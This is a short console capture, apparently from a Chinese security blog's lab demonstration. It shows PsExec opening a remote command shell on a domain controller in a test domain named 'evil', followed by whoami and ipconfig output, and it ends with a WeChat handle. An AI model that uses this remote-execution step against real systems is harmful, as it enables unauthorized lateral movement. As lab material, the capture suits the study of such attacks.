 C:\Windows\system32>PsExec.exe \\WIN-DC01.evil.com cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
evil\bypass
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1145:e52f:d276:3f1c%8
IPv4 地址 . . . . . . . . . . . . : 192.168.28.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.28.2
微信号: Bypass--